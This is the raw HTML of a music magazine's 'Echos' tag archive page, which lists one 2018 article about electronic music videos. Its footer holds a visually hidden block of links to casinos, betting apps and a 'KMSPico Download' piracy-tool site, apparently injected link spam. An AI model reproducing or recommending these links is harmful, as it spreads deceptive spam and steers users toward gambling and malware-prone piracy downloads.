	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-3121" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="3121" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/echos/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/echos/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/echos/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/echos/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/echos/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Echos</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-22781 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-ambient tag-angie tag-art tag-atili tag-chvrches tag-clams-casino tag-curated tag-echos tag-electronic tag-eric-chenaux tag-experimental tag-film tag-gunship tag-health tag-joji tag-jon-hopkins tag-kilo-kish tag-list tag-max-cooper tag-music-videos tag-panda-dub tag-perturbator tag-petite-noir tag-pop tag-selling tag-small-million tag-synthwave tag-techno tag-trevor-something" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/15-imaginative-and-artistic-electronic-music-videos-from-october/" class="mask-img"><img width="700" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2018/10/Ängie-700x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/15-imaginative-and-artistic-electronic-music-videos-from-october/">15 Imaginative and Artistic Electronic Music Videos From October</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2018-10-18T11:42:06+01:00">October 18, 2018</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2018-10-18T11:42:06+01:00">October 18, 2018</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="22781"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">By Jenna Dreisenstock There are many ways to portray narratives; whether they be through novels, auditory journeys, television and film.... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/15-imaginative-and-artistic-electronic-music-videos-from-october/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51987 post type-post status-publish format-standard has-post-thumbnail hentry category-events-magazine category-industry-articles category-industry-news category-magazine tag-awards" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n.jpg 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/events-magazine/" class="cat">Events</a><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/">BRIT Awards 2026: Sammy Virji, PinkPantheress and Fred again.. Lead This Year’s Nominations</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51987"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51983 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-releases" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/">James Blake Announces New Album ‘Trying Times’, Shares New Single ‘Death of Love’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51983"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51980 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-live-music-venues" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" 